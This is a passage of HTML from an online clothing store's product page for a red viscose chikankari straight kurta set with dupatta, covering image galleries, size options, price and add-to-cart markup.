" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330493099" class="product__media-item  " data-media-type="image" data-media-id="24258330493099" data-original-position="2"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div><div id="product-template--20167074906283__main-24258330460331" class="product__media-item  " data-media-type="image" data-media-id="24258330460331" data-original-position="3"><div class="product__media-image-wrapper aspect-ratio aspect-ratio--natural" style="padding-bottom: 133.47502656748142%; --aspect-ratio: 0.7492038216560509"><img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=400 400w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=500 500w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=600 600w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=700 700w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=800 800w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=900 900w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) calc(100vw - 48px), 640px"></div></div></flickity-carousel><button  is="toggle-button" aria-controls="product-template--20167074906283__main-7269838291115-zoom" aria-expanded="false" class="tap-area product__zoom-button">
          <span class="visually-hidden">Zoom</span><svg fill="none" focusable="false" width="14" height="14" class="icon icon--image-zoom   " viewBox="0 0 14 14">
        <path d="M9.50184 9.50184C11.4777 7.52595 11.5133 4.358 9.58134 2.42602C7.64936 0.494037 4.48141 0.529632 2.50552 2.50552C0.529632 4.48141 0.494037 7.64936 2.42602 9.58134C4.358 11.5133 7.52595 11.4777 9.50184 9.50184ZM9.50184 9.50184L13 13" stroke="currentColor" stroke-width="1"></path>
      </svg></button></div><flickity-controls controls="product-template--20167074906283__main-7269838291115-media-list" class="product__media-nav">
        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-area--large" aria-label="Previous" data-action="prev"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button><scroll-shadow class="product__thumbnail-scroll-shadow ">
          <div class="product__thumbnail-list hide-scrollbar">
            <div class="product__thumbnail-list-inner"><button type="button" tabindex="-1" reveal class="product__thumbnail-item  " aria-current="true" aria-controls="product-template--20167074906283__main-24258330427563" data-media-id="24258330427563" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=941" alt="Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330525867" data-media-id="24258330525867" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=941" alt="Back view showing straight silhouette and flow of red chikankari kurta set.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_4.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330493099" data-media-id="24258330493099" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=941" alt="Model walking in flared bottoms and red dupatta styled for festive occasion.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_3.webp?v=1668430700&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button><button type="button" tabindex="-1" reveal class="product__thumbnail-item  "  aria-controls="product-template--20167074906283__main-24258330460331" data-media-id="24258330460331" data-action="select">
                  <div class="product__thumbnail">
                    <img src="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=941" alt="Close-up of neckline featuring mirror and thread chikankari detailing on red viscose fabric.

" srcset="//thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=60 60w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=72 72w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=120 120w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=144 144w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=180 180w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=216 216w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=240 240w, //thechikanlabel.com/cdn/shop/products/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_2.webp?v=1648120532&amp;width=288 288w" width="941" height="1256" loading="lazy" sizes="(max-width: 999px) 72px, 60px">
</div>
                </button></div>
          </div>
        </scroll-shadow>

        <button class="product__media-prev-next hidden-pocket hidden-lap-and-up tap-area tap-aera--large" aria-label="Next" data-action="next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
      </flickity-controls><product-image-zoom product-handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" id="product-template--20167074906283__main-7269838291115-zoom" class="pswp" tabindex="-1" role="dialog">
        <div class="pswp__bg"></div>

        <div class="pswp__scroll-wrap">
          <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
          </div>

          <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
              <button class="pswp__button pswp__button--close prev-next-button" data-action="pswp-close" title="Close"><svg focusable="false" width="14" height="14" class="icon icon--close   " viewBox="0 0 14 14">
        <path d="M13 13L1 1M13 1L1 13" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__prev-next-buttons hidden-pocket">
              <button class="pswp__button prev-next-button prev-next-button--prev" data-action="pswp-prev" title="Previous"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
              <button class="pswp__button prev-next-button prev-next-button--next" data-action="pswp-next" title="Next"><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>

            <div class="pswp__dots-nav-wrapper hidden-lap-and-up">
              <button class="tap-area tap-area--large" data-action="pswp-prev">
                <span class="visually-hidden">Previous</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-left  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M17 7H2M8 1L2 7l6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>

              <div class="dots-nav dots-nav--centered">
                <!-- This will be fill at runtime as the number of items will be dynamic -->
              </div>

              <button class="tap-area tap-area--large" data-action="pswp-next">
                <span class="visually-hidden">Next</span><svg focusable="false" width="17" height="14" class="icon icon--nav-arrow-right  icon--direction-aware " viewBox="0 0 17 14">
        <path d="M0 7h15M9 1l6 6-6 6" stroke="currentColor" stroke-width="1" fill="none"></path>
      </svg></button>
            </div>
          </div>
        </div>
      </product-image-zoom></product-media><div class="product__info">
  <!-- PRODUCT META -->
  <product-meta data-block-type="meta" data-block-id="template--20167074906283__main" price-class="price--large" class="product-meta"><h2 class="product-meta__vendor heading heading--small"><a href="/collections/vendors?q=THIS%20IS%20A%20CUSTOM%20MADE%20PRODUCT%20IT%20MIGHT%20TAKE%208-10%20DAYS%20TO%20DISPATCH">THIS IS A CUSTOM MADE PRODUCT IT MIGHT TAKE 8-10 DAYS TO DISPATCH</a></h2>
      <h1 class="product-meta__title heading h3">Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red</h1>
    

    <div class="product-meta__price-list-container"><div class="price-list"><span class="price price--large">
              <span class="visually-hidden">Sale price</span><span class=money>INR 9,299.00</span></span></div></div><product-payment-terms data-block-type="payment-terms" data-block-id="template--20167074906283__main"><form method="post" action="/cart/add" id="product-installment-form-template--20167074906283__main-7269838291115" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41623746281643"><input type="hidden" name="product-id" value="7269838291115" /><input type="hidden" name="section-id" value="template--20167074906283__main" /></form></product-payment-terms><div class="product-meta__reference"><span class="product-meta__sku text--subdued text--xxsmall">SKU:
          <span class="product-meta__sku-number">T307VI-RED40</span>
        </span></div></product-meta><div class="product-form"><div id="shopify-block-AMWwwVERPMGZWZGV5Y__9faf97d0-153e-4cb2-a376-83973c96a2ce" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='7269838291115'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div><variant-picker data-block-type="variant-picker" data-block-id="template--20167074906283__main" handle="red-tara-viscose-chikankari-straight-kurta-set-with-dupatta" section-id="template--20167074906283__main" form-id="product-form-main-7269838291115-template--20167074906283__main" update-url  class="product-form__variants" ><script data-variant type="application/json">{"id":41623746281643,"title":"L","option1":"L","option2":null,"option3":null,"sku":"T307VI-RED40","requires_shipping":true,"taxable":true,"featured_image":{"id":31901849452715,"product_id":7269838291115,"position":1,"created_at":"2022-03-24T16:44:09+05:30","updated_at":"2022-11-14T18:28:20+05:30","alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","width":941,"height":1256,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700","variant_ids":[41623746216107,41623746248875,41623746281643,41623746314411,41623746347179]},"available":true,"name":"Tara Viscose Chikankari Straight Kurta Set with Dupatta - Red - L","public_title":"L","options":["L"],"price":929900,"weight":650,"compare_at_price":0,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Front view of model wearing red chikankari kurta set with mirror embroidery and matching dupatta.\n\n","id":24258330427563,"position":1,"preview_image":{"aspect_ratio":0.749,"height":1256,"width":941,"src":"\/\/thechikanlabel.com\/cdn\/shop\/products\/redchikankarikurtiwithjeans_redchikankarikurtiwithpalazzo_redchikankarikurtionline_redchikankarikurtiflipkart_redchikankarigeorgettekurti_redcolourchikankarikurti_1.webp?v=1668430700"}},"requires_selling_plan":false,"selling_plan_allocations":[]}</script><div class="product-form__option-selector" data-selector-type="block">
                <div class="product-form__option-info">
                  <span class="product-form__option-name">Size:</span><span id="option-template--20167074906283__main-dye-products-7269838291115-1--value" class="product-form__option-value">L</span><button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-phone" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-drawer" aria-expanded="false">Size chart</button>
                    <button type="button" is="toggle-button" class="product-form__option-link link text--subdued hidden-tablet-and-up" aria-controls="product-template--20167074906283__main-7269838291115-size-chart-popover" aria-expanded="false">Size chart</button></div><div class="block-swatch-list"><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--1" value="557521371307" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--1">S</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--2" value="557521404075" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--2">M</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--3" value="557521436843" checked="checked">
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--3">L</label></div><div class="block-swatch is-disabled"><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--4" value="557521469611" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--4">XL</label></div><div class="block-swatch "><input class="block-swatch__radio visually-hidden" type="radio" data-option-position="1" name="option1" form="product-form-main-7269838291115-template--20167074906283__main" id="option-template--20167074906283__main-dye-products-7269838291115-1--5" value="557521502379" >
                            <label class="block-swatch__item" for="option-template--20167074906283__main-dye-products-7269838291115-1--5">2XL</label></div></div></div><noscript>
              <label class="input__block-label" for="product-select-template--20167074906283__main-7269838291115">Variant</label>

              <div class="select-wrapper">
                <select class="select" autocomplete="off" id="product-select-template--20167074906283__main-7269838291115" name="id" form="product-form-main-7269838291115-template--20167074906283__main"><option   value="41623746216107" data-sku="T307VI-RED36">S - <span class=money>INR 9,299.00</span></option><option   value="41623746248875" data-sku="T307VI-RED38">M - <span class=money>INR 9,299.00</span></option><option selected="selected"  value="41623746281643" data-sku="T307VI-RED40">L - <span class=money>INR 9,299.00</span></option><option  disabled="disabled" value="41623746314411" data-sku="T307VI-RED42">XL - <span class=money>INR 9,299.00</span></option><option   value="41623746347179" data-sku="T307VI-RED44">2XL - <span class=money>INR 9,299.00</span></option></select><svg focusable="false" width="12" height="8" class="icon icon--chevron   " viewBox="0 0 12 8">
        <path fill="none" d="M1 1l5 5 5-5" stroke="currentColor" stroke-width="1"></path>
      </svg></div>
            </noscript>
          </variant-picker><div data-block-type="quantity-selector" data-block-id="quantity_selector" class="product-form__quantity" >
            <span class="product-form__quantity-label">Quantity:</span>

            <quantity-selector class="quantity-selector">
              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Decrease quantity</span><svg focusable="false" width="10" height="2" class="icon icon--minus-big   " viewBox="0 0 10 2">
        <path fill="currentColor" d="M0 0h10v2H0z"></path>
      </svg></button>

              <input type="number" form="product-form-main-7269838291115-template--20167074906283__main" is="input-number" class="quantity-selector__input" inputmode="numeric" name="quantity" autocomplete="off" value="1" step="1" min="1"  aria-label="Quantity">

              <button type="button" class="quantity-selector__button">
                <span class="visually-hidden">Increase quantity</span><svg focusable="false" width="10" height="10" class="icon icon--plus-big   " viewBox="0 0 10 10">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6v4h2V6h4V4H6V0H4v4H0v2h4z" fill="currentColor"></path>
      </svg></button>
            </quantity-selector></div><div data-block-type="buy-buttons" data-block-id="buy_buttons" class="product-form__buy-buttons" ><form method="post" action="/cart/add" id="product-form-main-7269838291115-template--20167074906283__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="41623746281643">

              <product-payment-container id="MainPaymentContainer" class="product-form__payment-container" >
                <button id="AddToCart" type="submit" is="loader-button"  data-product-add-to-cart-button data-button-content="Add to cart" class="product-form__add-button button button--secondary button--full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="3aac01d232b3b51abf2efc0c72bc23ac" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:41623746216107,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746248875,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746281643,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746314411,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41623746347179,&quot;requiresShipping&quot;:true}]" shop-id="61521363115" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
<input type="hidden" value="true" id="fastrrCollectionPage" />
